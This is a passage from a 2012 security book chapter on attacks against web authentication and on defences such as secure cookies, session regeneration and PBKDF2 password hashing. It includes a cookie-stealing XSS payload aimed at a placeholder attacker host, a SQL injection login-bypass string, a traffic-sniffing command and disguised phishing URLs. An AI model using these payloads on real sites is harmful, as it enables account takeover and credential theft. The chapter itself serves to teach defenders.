Hacking Web Apps: Detecting and Preventing Web Application Security Problems (2012)
Chapter 5. Breaking Authentication Schemes
Information in this chapter:
• Understanding the Attacks
• Employing Countermeasures
Passwords remain the most common way for a web site to have users prove their identity. If you know an account’s password, then you must be the owner of the account—so the assumption goes. Passwords represent a necessary evil of web security. They are necessary, of course, to make sure that our accounts cannot be accessed without this confidential knowledge. Yet the practice of passwords illuminates the fundamentally insecure nature of the human way of thinking. Passwords can be easy to guess, they might not be changed for years, they might be shared among dozens of web sites (some secure, some with gaping SQL injection vulnerabilities), they might even be written on slips of paper stuffed into a desk drawer or slid under a keyboard. Keeping a password secret requires diligence in the web application and on the part of the user. Passwords are a headache because the application cannot control what its users do with them.
In October 2009 a file containing the passwords for over 10,000 Hotmail accounts was discovered on a file-sharing web site followed shortly by a list of 20,000 credentials for other web sites (http://news.bbc.co.uk/2/hi/technology/8292928.stm). The lists were not even complete. They appeared to be from attacks that had targeted Spanish-speaking users. While 10,000 accounts may seem like a large pool of victims, the number could be even greater because the file only provides a glimpse into one set of results. The passwords were likely collected by phishing attacks—attacks that trick users into revealing their username and password to people pretending to represent a legitimate web site. Throughout this book we discuss how web site developers can protect their application and their users from attackers. If users are willing to give away their passwords (whether being duped by a convincing impersonation or simply making a mistake), how is the web site supposed to protect its users from themselves?
To obtain a password is the primary goal of many attackers flooding e-mail with spam and faked security warnings. Obtaining a password isn’t the only way into a victim’s account. Attackers can leverage other vulnerabilities to bypass authentication, from Chapter 2: HTML Injection & Cross-Site Scripting (XSS) to Chapter 3: Cross-Site Request Forgery (CSRF) to Chapter 4: SQL Injection & Data Store Manipulation. This chapter covers the most common ways that web sites fail to protect passwords and steps that can be taken to prevent these attacks from succeeding.
Understanding Authentication Attacks
Authentication and authorization are closely related concepts. Authentication proves, to some degree, the identity of a person or entity. For example, we all use passwords to login to an e-mail account. This establishes our identity. Web sites use SSL certificates to validate that traffic is in fact originating from the domain name claimed by the site. This assures us that the site is not being impersonated. Authorization maps the rights granted to an identity to access some object or perform some action. For example, once you login to your bank account you are only authorized to transfer money out of accounts you own. Authentication and authorization create a security context for the user. Attackers have two choices in trying to break an authentication scheme: use a pilfered password or bypass the authentication check.
Replaying the Session Token
One of the first points made in explaining HTTP is that it is a stateless protocol. Nothing in the protocol inherently ties one request to another, places requests in a particular order, or requires requests from one user to always originate from the same IP address. On the other hand, most web applications require the ability to track the actions of a user throughout the site. An e-commerce site needs to know that you selected a book, placed it into the shopping cart, have gone through the shipping options, and are ready to complete the order. In simpler scenarios a web site needs to know that the user who requested /login.aspx with one set of credentials is the same user attempting to sell stocks by requesting the /transaction.aspx page. Web sites use session tokens to uniquely identify and track users as they navigate the site. Session tokens are usually cookies, but may be part of the URI’s path, a URI parameter, or hidden fields inside an HTML form. From this point on we’ll mostly refer to their implementation as cookies since cookies provide the best combination of security and usability from the list just mentioned.
A session cookie uniquely identifies each visitor to the web site. Every request the user makes for a page is accompanied by the cookie. This enables the web site to distinguish requests between users. The web site usually assigns the user a cookie before authentication has even occurred. Once a visitor enters a valid username and password, the web site maps the cookie to the authenticated user’s identity. From this point on, the web site will (or at least should) permit actions within the security context defined for the user. For example, the user may purchase items, check past purchases, modify personal information, but not access the personal information of another account. Rather than require the user to re-authenticate with every request the web application just looks up the identity associated with the session cookie accompanying the request.
Web sites use passwords to authenticate visitors. A password is a shared secret between the web site and the user. Possession of the passwords proves, to a certain degree, that someone who claims to be Roger is in fact that person because only Roger and the web site are supposed to have knowledge of the secret password.
The tie between identity and authentication is important. Strictly speaking the session cookie identifies the browser—it is the browser after all that receives and manages the cookie sent by the web site. Also important to note is that the session cookie is just an identifier for a user. Any request that contains the cookie is assumed to originate from that user. So if the session cookie was merely a first name then sessionid=Nick is assumed to identify a person name Nick whereas cookie=Roger names that person. What happens then when another person, say Richard, figures out the cookie’s value scheme and substitutes Rick’s name for his? The web application looks at cookie=Roger and uses the session state associated with that cookie, allowing Richard to effectively impersonate Roger.
Once authenticated the user is only identified by the session cookie. This is why the session cookie must be unpredictable. An attacker that compromises a victim’s session cookie, by stealing or guessing its value, effectively bypasses whatever authentication mechanism the sites uses and from then on is able to impersonate the victim. Session cookies can be compromised in many ways as the following list attests:
• Cross-site scripting (XSS)—JavaScript may access the document.cookie object unless the cookie’s HttpOnly attribute is set. The simplest form of attack injects a payload like <img src=’”http://site.of.attacker/”+escape(document.cookie)> that sends the cookie’s value to a site where the attacker is able to view incoming traffic.
• Cross-site request forgery (CSRF)—This attack indirectly exploits a user’s session. The victim must already be authenticated to the target site. The attacker places a booby-trapped page on another, unrelated site. When the victim visits the infected page the browser automatically makes a request to the target site using the victim’s established session cookie. This subtle attack is neither blocked by HttpOnly cookie attributes nor the browser’s Same Origin Policy that separates the security context of pages from different domains. See Chapter 3 for a more complete explanation of this hack.
• SQL injection—Some web applications store session cookies in a database rather than the filesystem or memory space of the web server. If an attacker compromises the database, then session cookies can be stolen. Chapter 4 describes the more significant consequences of a compromised database than lost cookies.
• Network sniffing—HTTPS encrypts traffic between the browser and web site in order to provide confidentiality and integrity of their communication. Most login forms are submitted via HTTPS. Many web applications then fall back to unencrypted HTTP communications for all other pages. While HTTPS protects a user’s password, HTTP exposes the session cookie for all to see—especially in wireless networks at airports and Internet cafes.
warning
The web site should always establish the initial value of a session token. An attack called Session Fixation works by supplying the victim with a token value known to the attacker, but not yet valid on the target site. It is important to note that the supplied link is legitimate in all ways; it contains no malicious characters and points to the correct login page, not a phishing or spoofed site. Once the victim logs into the site, such as following a link with a value fixed in the URI, the token changes from anonymous to authenticated. The attacker already knows the session token’s value and doesn’t have to sniff or steal it. The user is easily impersonated. This vulnerability manifests on sites that place session tokens in the link, as part of its path or querystring.
A web site’s session and authentication mechanisms must both be approached with good security practices. Without effective countermeasures a weakness in one immediately cripples the other.
Reverse Engineering the Session Token
Strong session tokens are imperative to a site’s security, which is why we’ll spend a little more time discussing them (using cookies as the example) before moving on to other ways that authentication breaks down. Not all session cookies are numeric identifiers or cryptographic hashes of an identifier. Some cookies contain descriptive information about the session or contain all relevant data necessary to track the session state. These methods must be approached with care or else the cookie with leak sensitive information or be easy to reverse engineer.
Consider a site that constructs an authentication cookie with the following pseudo-code.
• cookie = base64(name + “:” + userid + “:” + MD5(password))
The pseudo-code produces different values for different users, which is desirable because authentication cookies must be unique to a visitor. In the following list of example cookies, the values have not been base64-encoded in order to show the underlying structure of name, number, and password hash.
• piper:1:9ff0cc37935b7922655bd4a1ee5acf41
• eugene:2:9cea1e2473aaf49955fa34faac95b3e7
• a_layne:3:6504f3ea588d0494801aeb576f1454f0
At first glance, this cookie format seems appealing: the password is not plaintext, values are unique for each visitor, a hacker needs to guess a target’s username, ID, and password hash in order to impersonate them. However, choosing this format over random identifiers actually increases risk for the web application on several points. These points are independent of whether the hash function used was MD5, SHA1, or similar:
• Inability to expire a cookie—The value of the user’s session cookie only changes when the password changes. Otherwise the same value is always used whether the cookie is persistent or expires when the browser is closed. If the cookie is compromised, the attacker has a window of opportunity to replay the cookie on the order of weeks if not months until the victim changes their password. A pseudo-random value only need to identify a user for a brief period of time and can be forcefully expired.
• Indirect password exposure—The hashed version of the password is included in the cookie. If the cookie is compromised then the attacker can brute force the hash to discover the user’s password. A compromised password gives an attacker unlimited access to the victim’s account and any other web site in which the victim used the same username and password.
• Easier bypass of rate limiting—The attacker does not have to obtain the cookie value in this scenario. Since the cookie contains the username, an id, and a password, an attacker who guesses a victim’s name and id can launch a brute force attack by iterating through different password hashes until a correct one is found. The cookie further enables brute force because the attacker may target any page of the web site that requires authentication. The attacker submits cookies to different pages until one of the responses comes back with the victim’s context. Any brute force countermeasures applied to the login page are easily side-stepped by this technique.
Not only might attackers examine cookies for patterns, they will blindly change values in order to generate error conditions. These are referred to as bit-flipping attacks. A bit-flipping attacks changes one or more bits in a value, submits the value, and monitors the response for aberrant behavior. It is not necessary for an attacker to know how the value changes with each flipped bit. The changed bit affects the result when application decrypts the value. Perhaps it creates an invalid character or hits an unchecked boundary condition. Perhaps it creates an unexpected NULL character that induces an error which causes the application to skip an authorization check. Read http://cookies.lcs.mit.edu/pubs/webauth:tr.pdf for an excellent paper describing in-depth cookie analysis and related security principles.
Brute Force
Simple attacks work. Brute force attacks are the Neanderthal equivalent to advanced techniques for encoding and obfuscating cross-site scripting payloads or drafting complex SQL queries to extract information from a site’s database. The simplicity of brute force attacks doesn’t reduce their threat. In fact, the ease of executing a brute force attack should increase its threat value because an attacker need to spend no more effort than finding a sufficiently large dictionary of words for guesses and a few lines of code to loop through the complete list. Web sites are designed to servehundreds and thousands of requests per second, which is an invitation for attackers to launch a script and wait for results. After all, it’s a good bet that more than one person on the Internet is using the password monkey, kar120c, or ytrewq to protect their accounts.
tip
Be aware of all of the site’s authentication points. Any defenses applied to a login page must be applied to any portion of the site that performs an authentication check. Alternate access methods, deprecated login pages, and APIs will be subjected to brute force attacks.
Success/Failure Signaling
The efficiency of brute force attacks can be affected by the ways that a web site indicates success or failure depending on invalid username or an invalid password. If a username doesn’t exist, then there’s no point in trying to guess passwords for it.
Attackers have other techniques even if the web site takes care to present only a single, vague message indicating failure. (A vague message that incidentally also makes the site less friendly to legitimate users.) The attacker may be able to profile the difference in response times between an invalid username and an invalid password. For example, an invalid username requires the database to execute a full table scan to determine the name doesn’t exist. An invalid password may only require a lookup of an indexed record. The conceptual difference here is a potentially long (in CPU terms) lookup versus a fast comparison. After narrowing down influences of network latency, the attacker might be able to discover valid usernames with a high degree of certainty.
In any case, sometimes an attacker just doesn’t care about the difference between an invalid username and an invalid password. If it’s possible to generate enough requests per second, then the attacker just needs to play the numbers of probability and wait for a successful crack. For many attackers, all this exposes is the IP address of some botnets or a proxy that makes it impossible to discern the true actor behind the attack.
Sniffing
The popularity of wireless Internet access and the proliferation of Internet cafes puts the confidentiality of the entire web experience under risk. Sites that do not use HTTPS connections put all of their users’ traffic out for anyone to see. Network sniffing attacks passively watch traffic, including passwords, e-mails, or other information that users often assume to be private. Wireless networks are especially prone to sniffing because attackers don’t need access to any network hardware to conduct the attack. In places like airports and next to Internet cafes attackers will even set up access points advertising free Internet access for the sole purpose of capturing unwitting victims’ traffic.
Sniffing attacks require a privileged network position. This means that the hacker must be able to observe the traffic between the browser and web site. The client’s endpoint, the browser, is usually easiest to target because of the proliferation of wireless networks. The nature of wireless traffic makes it observable by anyone who is able to obtain a signal. However, it is just as possible for privileged network positions to be a compromised system on a home wired network, network jacks in a company’s meeting room, or network boundaries like corporate firewalls and proxies. Not to mention more infamous co-option of network infrastructure like the great firewall of China (http://greatfirewallofchina.org/faq.php).
In any case, sniffing unencrypted traffic is trivial. Unix-like systems such as Linux of Mac OSX have the tcpdump tool. Without going into details of its command-line options (none too hard to figure out, try man tcpdump), here’s the command to capture HTTP traffic.
• tcpdump -nq -s1600 -X port 80
Figure 5.1 shows a portion of the tcpdump output. It has been helpfully formatted into three columns thanks to the -X option. The highlighted portion shows an authentication token sniffed from someone’s visit to http://twitter.com/. In fact, all of the victim’s HTTP traffic is captured without their knowledge. The next step for the hacker would be to replay the captured cookie values from their browser in order to impersonate the victim.

Figure 5.1 Capturing session cookies with tcpdump
There is an aphorism in cryptography that warns, “Attacks always get better; they never get worse.” Using tcpdump to intercept traffic is cumbersome. Other tools have been built to improve the capture and analysis of network traffic, but perhaps the most “script-kiddie” friendly is the Firesheep plugin for Firefox browsers (http://codebutler.github.com/firesheep/). This plugin was released in October 2010 by Eric Butler to demonstrate the already well-known problem of sniffing cookies over HTTP and replaying them to impersonate accounts. Figure 5.2 shows the plugin’s integration with Firefox. An integration that reduces the technical requirements of a hacker to clicking buttons.

Figure 5.2 Firesheep automates stealing cookies from the network
As an aside, the name Firesheep is an allusion to the “Wall of Sheep” found at some security conferences. The Wall of Sheep is a list of hosts, links, and credentials travelling unencrypted over HTTP as intercepted from the local wireless network. Attendees to a security conference are expected to be sophisticated enough to use encrypted tunnels or avoid such insecure sites altogether. Thus the public shaming of poor security practices. Patrons of a cafe, on the other hand, are less likely to know their account’s exposure from sites that don’t enforce HTTPS for all links. Sites must take measures to secure their visitors’ credentials, cookies, and accounts. The combined ease of tools like Firesheep and users’ lack of awareness creates far too much risk not to use HTTPS.
It is not just the login page that must be served over HTTPS to block sniffing attacks. The entire site behind the authentication point must be protected. Otherwise an attacker would be able to grab a session cookie and impersonate the victim without even knowing what the original password was.
note
We’ve set aside an unfairly small amount of space to discuss sniffing especially given the dangers inherent to wireless networks. Wireless networks are ubiquitous and most definitely not all created equal. Wireless security has many facets, from the easily broken cryptosystem of WEP to the better-implemented WPA2 protocols to high-gain antennas that can target networks beyond the normal range of a laptop. Use tools like Kismet (www.kismetwireless.net) and KisMAC (kismac-ng.org) for sniffing and auditing wireless networks. On the wired side, where cables are connecting computers, a tool like Wireshark (www.wireshark.org) provides the ability to sniff networks. Note that sniffing networks has legitimate uses like analyzing traffic and debugging connectivity issues. The danger lies not in the existence of these tools, but in the assumption that connecting to a wireless network in a hotel, cafe, grocery store, stadium, school, or business is always a safe thing to do.
Resetting Passwords
Web sites with thousands or millions of users must have an automated method that enables users to reset their passwords. It would be impossible to have a customer service center perform such a task. Once again this means web sites must figure out how to best balance security with usability.
Typical password reset mechanisms walk through a few questions whose answers are supposedly only known to the owner of the account and easy to remember. These are questions like the name of your first pet, the name of your high school, or your favorite city. In a world where social networking aggregates tons of personal information and search engines index magnitudes more, only a few of these personal questions actually remain personal. Successful attacks have relied simply on tracking down the name of a high school in Alaska or guessing the name of a dog.
Some password mechanisms e-mail a message with a temporary link or a temporary password. (Egregiously offending sites e-mail the user’s original plaintext password. Avoid these sites; they demonstrate willful ignorance of security.) This helps security because only the legitimate user is expected to have access to the e-mail account in order to read the message. It also hinders security in terms of sniffing attacks because most e-mail is transmitted over unencrypted channels. The other problem with password reset e-mails is that they train users to expect to click on links in messages supposedly sent from familiar sites. This leads to phishing attacks which we’ll cover in the Gulls & Gullibility section.
The worst case of reset mechanisms based on e-mail is if the user is able to specify the e-mail address to receive the message.
Epic Fail
2009 proved a rough year for Twitter and passwords. In July a hacker accessed sensitive corporate information by compromising an employee’s password (http://www.techcrunch.com/2009/07/19/the-anatomy-of-the-twitter-attack/). The entire attack, which followed a convoluted series of guesses and simple hacks, was predicated on the password reset mechanism for a Gmail account. Gmail allowed password resets to be sent to a secondary e-mail account which for the victim was an expired Hotmail account. The hacker resurrected the Hotmail address, requested a password reset for the Gmail account, then waited for the reset message to arrive in the Hotmail inbox. From there the hacker managed to obtain enough information that he could manage ownership of the domain name—truly a dangerous outcome from such a simple start.
Cross-Site Scripting (XSS)
XSS vulnerabilities bring at least two dangers to a web site. One is that attackers will attempt to steal session cookies by leaking cookie values in requests to other web sites. This is possible without breaking the Same Origin Policy—after all the XSS will be executing from the context of the target web site, thereby placing the malicious JavaScript squarely in the same origin as the cookie (most of the time). One of the bullets in the Replaying the Session Token section showed how an attacker would use an <img> tag to leak the cookie, or any other value, to a site accessible by the attacker.
Since XSS attacks execute code in the victim’s browser it’s also possible the attacker will force the browser to perform an action detrimental to the victim. The attacker need not have direct access via a stolen password in order to attack user accounts via XSS.
SQL Injection
SQL injection vulnerabilities enable an interesting technique for bypassing login pages of web sites that store user credentials in a database. The site’s login mechanism must verify the user’s credentials. By injecting a payload into a vulnerable login page an attacker may fool the site into thinking a correct username and password have been supplied when in fact the attacker only has knowledge of the victim’s username.
To illustrate this technique first consider a simple SQL statement that returns the database record that matches a specific username and password taken from a URI like http://site/login?uid=pink&pwd=wall. The following statement has a constraint that only records that match a given username and password will be returned. Matching only one or the other is insufficient and would result in a failed login attempt.
• SELECT ∗ FROM users_table WHERE username=’pink’ AND password=’wall’
Now let us examine what happens if the password field is injectable. The attacker has no knowledge of the victim’s password, but does know the victim’s username—either from choosing to target a specific account or from randomly testing different username combinations. Normally, the goal of a SQL injection attack is to modify the database or extract information from it. These have lucrative outcomes; credit card numbers are valuable on the underground market. The basis of a SQL injection attack is that an attacker modifies the grammar of a SQL statement in order to change its meaning for the database. Instead of launching into a series of UNION statements or similar techniques as described in Chapter 4: SQL Injection & Data Store Manipulation, the user changes the statement to obviate the need for a password. Our example web site’s URI has two parameter, uid for the username, and pwd for the password. The following SQL statement shows the effect of replacing the password “wall” (which is unknown to the attacker, remember) with a nefarious payload.
• SELECT ∗ FROM users_table WHERE username=’pink’ AND password=’a’OR 8!=9;-- ‘
The URI and SQL-laden password that produced the previous statement looks like this (the password characters have been encoded so that they are valid in the URI):
• http://site/login?uid=pink&pwd=a%27OR+8%219;--%20
At first glance it seems the attacker is trying to authenticate with a password value of lower-case letter “a.” Remember that the original constraint was that both the username and password had to match a record in order for the login attempt to succeed. The attacker has changed the sense of the SQL statement by relaxing the constraint on the password. The username must still match within the record, but the password must either be equal to the letter “a” or the number eight must not equal nine (OR 8 != 9). We’ve already established that the attacker doesn’t know the password for the account, so we know the password is incorrect. On the other hand, eight never equals nine in the mathematical reality of the database’s integer operators. This addendum to the constraint always results in a true value, hence the attacker satisfies the SQL statement’s effort to extract a valid record without supplying a password.
A final note on the syntax of the payload: The semicolon is required to terminate the statement at a point where the constraint has been relaxed. The dash dash space (;--) indicates an in-line comment that causes everything to the right of it to be ignored. In this manner the attacker removes the closing single quote character from the original statement so that the OR string may be added as a Boolean operator rather than as part of the literal password.
Gulls & Gullibility
Con games predate the Internet by hundreds of years. The spam that falls into your inbox claiming to offer you thousands of dollars in return for helping a government official from transfer money out of an African country or the notification asking for your bank details in order to deposit the millions of dollars you’ve recently won in some foreign nation’s lottery are two examples of the hundreds of confidence tricks that have been translated to the 21st century. The victim in these tricks, sometimes referred to as the gull, is usually tempted by an offer that’s too good to be true or appeals to an instinct for greed.
Attackers don’t always appeal to greed. Attacks called phishing appeal to users’ sense of security by sending e-mails purportedly from PayPal, eBay, various banks, and other sites encouraging users to reset their accounts’ passwords by following a link included in the message. In the phishing scenario the user isn’t being falsely led into making a fast buck off of someone else’s alleged problems. The well-intentioned user, having read about the litanies of hacked web sites, follows the link in order to keep the account’s security up-to-date. The link, of course, points to a server controlled by the attackers. Sophisticated phishing attacks convincingly recreate the targeted site’s login page or password reset page. An unwary user enters valid credentials, attempts to change the account’s password, and typically receives an error message stating, “servers are down for maintenance, please try again later.” In fact, the password has been stolen from the fake login page and recorded for the attackers to use at a later time.
Users aren’t completely gullible. Many will check that the link actually refers to, or appears to refer to, the legitimate site. This is where the attackers escalate the sophistication of the attack. There are several ways to obfuscate a URI so that it appears to point to one domain when it really points to another. The following examples demonstrate common domain obscuring techniques. In all cases the URI resolves to a host at the (imaginary domain) attacker.site.
• http://www.paypal.com.attacker.site/login
• http://www.paypa1.com/login the last character in “paypal” is a one (1)
• http://signin.ebay.com@attacker.site/login
• http://your.bank%40%61%74%74%61%63%6b%65%72%2e%73%69%74%65/login
The second URI in the previous example hints at an obfuscation method that attempts to create homographs of the targeted domain name. The domains paypal and paypa1 appear almost identical because the lower-case letter l and the number 1 are difficult to distinguish in many typefaces. Internationalized Domain Names (IDN) will further compound the problem because character sets can be mixed to a degree that letters (Unicode glyphs) with common appearance will be permissible in a domain and, importantly, point to a separate domain.
Phishing attacks rely on sending high volumes of spam to millions of e-mail accounts with the expectation that only a small percentage need to succeed. A success rate as low as 1% still means on average 10,000 passwords for every million messages. Variants of the phishing attack have also emerged that target specific victims (such as a company’s CFO or a key employee at a defense contractor) with personalized, spoofed messages that purport to ask for sensitive information or carry virus-laden attachments.
Employing Countermeasures
Web sites must enact defenses far beyond validating user-supplied data. The authentication scheme must protect confidentiality session tokens, block or generate alerts for basic brute force attacks, and attempt to minimize or detect user impersonation attacks.
Protect Session Cookies
Session cookies should be treated with a level of security extremely close, if not identical, to that for passwords. Passwords identify users when they first login to the web site. Session cookies identify users for all subsequent requests.
• Apply the Secure attribute to prevent the cookie from being transmitted over non-HTTPS connections. This protects the cookie only in the context of sniffing attacks.
• Define an explicit expiration for persistent cookies used for authentication or session management. Reasonable time limits are hours (a working day) or weeks (common among some large web sites). Longer times increase the window of opportunity for hackers to guess valid cookies or reuse stolen ones.
• Expire the cookie in the browser and destroy the server-side session object. Leaving a valid session object on the server exposes it to compromise even if the browser no longer has the cookie value.
• Use “Remember Me” features with caution. While the offer of remembrance may be a nice sentiment from the web site and an easement in usability for users, it poses a risk for shared-computing environments where multiple people may be using the same web browser. Remember Me functions leave a static cookie that identifies the browser as belonging to a specific user without requiring the user to re-enter a password. Warn users of the potential for others to access their account if they use the same browser. Require re-authentication when crossing a security boundary like changing a password or updating profile information.
• Generate a strong pseudo-random number if the cookie’s value is an identifier used to retrieve data (i.e. the cookie’s value corresponds to a session state record in a storage mechanism). This prevents hackers from easily enumerating valid identifiers. It’s much easier to guess sequential numbers than it is to guess random values from a sparsely populated 64-bit range.
• Encrypt the cookie if it is descriptive (i.e. the cookie’s value contains the user’s session state record). Include a Keyed-Hash Message Authentication Code (HMAC)1 to protect the cookie’s integrity and authenticity against manipulation.
• For a countermeasure limited in scope and applicability, apply the HttpOnly attribute to prevent JavaScript from accessing values. The HttpOnly attribute is not part of the original HTTP standard, but was introduced by Microsoft in Internet Explorer 6 SP1 (http://msdn.microsoft.com/en-us/library/ms533046(VS.85).aspx). Modern web browsers have adopted the attribute, although implemented it inconsistently between values from Set-Cookie and Set-Cookie2 headers and access via xmlHttpRequest object. Some users will benefit from this added protection, others will not. Keep in mind this only mitigates the impact of attacks like cross-site scripting, it does not prevent them. Nevertheless, it is a good measure to take.
• Tying the session to a specific client IP address rarely improves security and often conflicts with legitimate web traffic manipulation such as proxies. It’s possible for many users (hundreds, thousands, or more) to share a single IP address or small group of addresses if they are behind a proxy. Such is the case for many public wireless networks where intermediation and sniffing attacks are easiest to do. Such hacks wouldn’t be prevented by binding the session to a specific IP. A case may be made for web sites deployed on internal networks where client IPs are predictable, relatively static, and do not pass through proxies—limitations that should encourage attention to more robust countermeasures. Tying the session to an IP block (such as a class B) is a weaker form of this countermeasure that might improve security while avoiding most proxy-related problems.
• Tracking the IP address associated with a session is an effective way to engage users in secure account management. This doesn’t prevent compromise, but it is useful for indicating compromise. For example, a bank might track the geographic location of IP addresses from users as they login to the site. Any outliers should arouse suspicion of fraud, such as a browser with a Brazilian IP accessing an account normally accessed from California. (On the other hand, proxies can limit the effectiveness of this detection.) Providing the IP address to users engages their awareness about account security. Users are also more apt to notice outliers.
tip
It is crucial to expire session cookies on the server. Merely erasing their value from a browser prevents the browser—under normal circumstances—from re-using the value in a subsequent request to the web site. Attackers operate under abnormal circumstances. If the session still exists on the server, an attacker can replay the cookie (sometimes as easy as hitting the “back” button in a browser) to obtain a valid, unexpired session.
Regenerate Random Session Tokens
When users make transition from anonymous to authenticated it is a good practice to regenerate the session ID. This blocks session fixation attacks. It may also help mitigate the impact of cross-site scripting (XSS) vulnerabilities present on the unauthenticated portion of a web site, though be warned there are many caveats to this claim so don’t assume it as a universal protection from XSS.
In some cases, this has the potential to protect users from passive sniffing attacks. In this case, the transition to authentication must be performed over HTTPS, and the remainder of the site must be interacted with via HTTPS, or else the new cookie’s value will be leaked. Of course, it would be much easier in this scenario to simply enforce HTTPS from the beginning and apply the cookie’s Secure attribute. Regeneration is not a countermeasure for active sniffing attacks, i.e. intermediation, DNS spoofing, etc.
Use Secure Authentication Schemes
Establishing a good authentication mechanism requires addressing several areas of security from the browser, to the network, to the web site. The first step is implementing Transport Layer Security (TLS) for all traffic that contains credentials and, after authentication is successful, all traffic that carries session tokens. Using HTTPS for the login page protects the password from sniffing attacks, but switching to HTTP for the remainder of the site exposes session tokens—with which a hacker can impersonate the account.
The following sections describe methods to protect the confidentiality of passwords, move the burden of authentication to secure, third-party servers; and ways to improve the concept of HTTPS everywhere.
Cryptographically Hash the Password
Passwords should spend the briefest amount of time as possible as plaintext. This means that the password should be encrypted as early as possible during the authentication process. From then on its original plaintext value should never see the light of day, whether across a network, in a database, or in a log file.
Technically, passwords are not exactly encrypted, but cryptographically hashed. Encryption implies that decryption is possible; that the encrypted value (also known as the ciphertext) can be reverted back to plaintext. This capability is both unnecessary and undesirable. Cryptographic hashes like MD5, SHA-1, and SHA-256 use specially designed compression functions to create a fixed-length output regardless of the size or content of the input. For example, given a 15 character password (15 bytes, 120 bits) MD5 produces a 128-bit hash, SHA-1 produces a 160-bit hash, and SHA-256 unsurprisingly produces 256 bits. The security of a hash derives from its resistance to collision, two different inputs produce the same output exceedingly rarely, and that it be computationally infeasible to determine an unknown input (plaintext) given a known output (ciphertext).2
Now let’s examine how this applies to passwords. Table 5.1 lists the hashes for the word brains. The third-to-last row shows the result of using the output of one iteration of SHA-1 as the input for a second iteration of SHA-1. The last two rows show the result with a salt added to the input. The salt is a sequence of bytes used to extend the length of the input.
Table 5.1 Hashed brains

The inclusion of a salt is intended to produce alternate hashes for the same input. For example, brains produces the SHA-1 hash of 397f72317a26171871c77bda1f6bd576e228e9a8 whereas morebrains produces 0eb5ff5d111f15578692b44a19c76abd474d222f. This way a hacker cannot precompute a dictionary of hashes from potential passwords, such as brains. The precomputed dictionary of words mapped to their corresponding hash value is often called a rainbow table. The rainbow table is an example of a time-memory trade-off technique. Instead of iterating through a dictionary to brute force a target hash, the hacker generates and stores the hashes for all entries in a dictionary. Then the hacker need only to compare the target hash with the list of precomputed hashes. If there’s a match, then the hacker can identify the plaintext used to generate the hash. It’s much faster to look up a hash value among terabytes of data (the rainbow table) than it is to generate the data in the first place. This is the trade-off: the hacker must spend the time to generate the table once and must be able to store the immense amount of data in the table, but once this is done obtaining hashes is fast. Tables for large dictionaries can take months to build, terabytes to store, but minutes to scan.
When a salt is present the hacker must precompute the dictionary for each word as well as the salt. If a site’s unsalted password database were compromised, the hacker would immediately figure out that 397f72317a26171871c77bda1f6bd576e228e9a8 was produced from the word brains. However, the hacker would need a new rainbow table when presented with the hash 0c195bbada8dffb5995fd5001fac3198250ffbe6. In the latter case, if the hacker knows the value of the salt, then the password’s strength is limited to its length if the hacker chooses brute force, or luck if the hacker has a good dictionary. If the hacker doesn’t know the value of the salt, then the password’s strength is increased to its length plus the length of the salt versus a brute force attack. The effort required to brute force a hash is typically referred to as the work factor.
The password hash can be further improved by applying the Password-Based Key Derivation Function 2 (PBKDF2) to generate it. The PBKDF2 algorithm is outlined in RFC 2898 (http://www.ietf.org/rfc/rfc2898.txt). Briefly, it is the recommended way to apply multiple iterations of a hash function to a plaintext input. It is not tied to a specific hashing algorithm; you are free to use SHA-1, SHA-512, anything in between, or another cryptographically acceptable hash function. PBKDF2’s primary goal is to increase the work factor necessary to brute force the hash by requiring multiple iterations for each hash. For example, WPA2 authentication used by 802.11x networks uses a 4096 round PBKDF2 function to hash the network’s password. For the ease of numeric illustration, suppose it takes one second to compute a single SHA-1 hash. Brute forcing a WPA2 hash would take 4096 times longer—over an hour.
The key point of the WPA2 example is the relative increase in the attacker’s work factor. It takes far less than one second to calculate a SHA-1 hash. Even if 10,000 hashes are computed per second, PBKDF2 still makes a relative increase such that it will take over an hour to calculate the same 10,000 hashes—far less than the roughly 41 million different hashes calculable in the same time had the target been single-iteration SHA-1. As with all things crypto-related, use your programming language’s native cryptographic functions as opposed to re-implementing (or worse, “improving”) algorithms.
Protecting Passwords in Transit
Up to now we’ve focused on protecting the stored version of the password by storing its hashed value. This still means that the plaintext password has travelled over HTTPS (hopefully!) and arrived at the web application in plaintext form ready to be hashed. With the performance improvements of modern browsers, consider hashing the password in the browser before sending it to the web site.
The Stanford JavaScript Crypto library (http://crypto.stanford.edu/sjcl/) provides an API for several important algorithms, including the aforementioned PBKDF2. The following code shows how easy it is to hash a user’s password in the browser:
• <script>
• var iterations = 4096;
• var salt = “web.site”;// the domain, the username, a static value,
• // or a pseudo-random byte sequence provided by the server
• var cipher = sjcl.misc.pbkdf2(password, salt, iterations);
• var hex = sjcl.codec.hex.fromBits(cipher);
• </script>
Hashing the password in the browser protects its plaintext value from any successful network attacks such as sniffing or intermediation. It also prevents accidental disclosure of the plaintext due to programming errors in the web application. Rather than exposing the plaintext, the error would expose the hash. In all cases, this does not prevent network-based attacks nor mitigate their impact other than to minimize the password’s window of exposure.
warning
Reusing a password among different sites increases its potential for exposure as well as the impact of a compromise. One site may use HTTPS everywhere and store the password’s 1000 round PBKDF2 hash. Another site may store its unsalted MD5 hash. Should the weaker site be compromised, attackers will have access to any site where the credentials are used. At the very least, it’s a good idea to never reuse the same password for your e-mail account as for any other site. E-mail is central to password recovery mechanisms.
Password Recovery
